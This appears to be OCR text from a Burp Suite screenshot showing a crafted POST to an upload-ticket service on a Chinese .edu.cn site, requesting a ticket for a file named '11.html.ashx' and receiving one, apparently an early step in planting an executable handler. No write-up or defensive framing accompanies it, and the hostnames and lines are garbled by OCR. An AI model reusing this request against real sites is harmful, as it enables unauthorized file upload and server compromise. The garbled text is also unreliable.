 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × ...
Go Cancel < > Target: ai.edu.cn
Request
Raw Params Headers Hex
POST
/http/77726476706e69737468656265737421e2f2429335346 688a293542a7b8840cb9fac37/Servi
ce/SwfUploadService.asmx/GetUploadTicket? edu.cn HTTP/1.1
Host: i.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 25
Origin: http i.edu.cn
Connection: close
Referer:
h ai.edu.cn/http/77726476706e69737468656265737421e2f2429335346d42300688a2
93542a7b8840cb9fac37/Component/NewEditor/ImgClipUpload.aspx?img=UserPhoto&directory=User
Files/Blog/admin/BasicFiles&filename=time&isSteadyCropDiv=true&isCopy=0&cropDivScale=140*14
0&fid=0&prex=/
Cookie:
{fileName:'11.html.ashx'}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: none
Date: Mon, 15
Content-Type: application/json; charset=utf-8
Content-Length: 40
Connection: close
Access-Control-Allow-Origin: *
Cache-Control: private, max-age=0
X-Aspnet-Version: 0
X-Powered-By: WAF/2.0
X-Ua-Compatible: IE=edge,chrome=1
{"d":"104DCCCA002D5F067BFD970D2CF37410"}
? < + > Type a search term 0 matc